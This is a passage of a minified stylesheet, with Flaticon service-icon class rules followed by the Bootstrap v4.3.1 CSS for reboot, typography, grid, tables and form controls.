}.flaticon-service-skyline:before{content:"\f126"}.flaticon-service-sketch-1:before{content:"\f127"}.flaticon-service-timing-belt:before{content:"\f128"}.flaticon-service-safety:before{content:"\f129"}.flaticon-service-energy-saving:before{content:"\f12a"}.flaticon-service-paint-roller:before{content:"\f12b"}.flaticon-service-cogwheel:before{content:"\f12c"}.flaticon-service-manufacture:before{content:"\f12d"}.flaticon-service-cogwheels:before{content:"\f12e"}.flaticon-service-shovel:before{content:"\f12f"}.flaticon-service-antenna:before{content:"\f130"}.flaticon-service-seat:before{content:"\f131"}.flaticon-service-oil-gauge:before{content:"\f132"}.flaticon-service-soil:before{content:"\f133"}.flaticon-service-cutting:before{content:"\f134"}.flaticon-service-farming-and-gardening:before{content:"\f135"}.flaticon-service-conveyor:before{content:"\f136"}.flaticon-service-wrench:before{content:"\f137"}.flaticon-service-car-1:before{content:"\f138"}.flaticon-service-builder:before{content:"\f139"}.flaticon-service-worker:before{content:"\f13a"}.flaticon-service-museum:before{content:"\f13b"}.flaticon-service-delivery-truck:before{content:"\f13c"}.flaticon-service-development:before{content:"\f13d"}.flaticon-service-free-delivery-truck:before{content:"\f13e"}.flaticon-service-tire:before{content:"\f13f"}.flaticon-service-lightbulb-idea:before{content:"\f140"}.flaticon-service-bank-building:before{content:"\f141"}.flaticon-service-signing-the-contract:before{content:"\f142"}.flaticon-service-businessman-success:before{content:"\f143"}.flaticon-service-dollar-sign-and-piles-of-coins:before{content:"\f144"}.flaticon-service-office-block:before{content:"\f145"}.flaticon-service-office-chair:before{content:"\f146"}.flaticon-service-labyrinth-and-arrow:before{content:"\f147"}.flaticon-service-document-with-paperclip:before{content:"\f148"}.flaticon-service-noisy-megaphone:before{content:"\f149"}.flaticon-service-hot-cup-of-coffee:before{content:"\f14a"}.flaticon-service-increased-revenue:before{content:"\f14b"}.flaticon-service-tower:before{content:"\f14c"}.flaticon-service-factory-building:before{content:"\f14d"}.flaticon-service-plug:before{content:"\f14e"}.flaticon-service-power:before{content:"\f14f"}.flaticon-service-green-energy:before{content:"\f150"}
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + 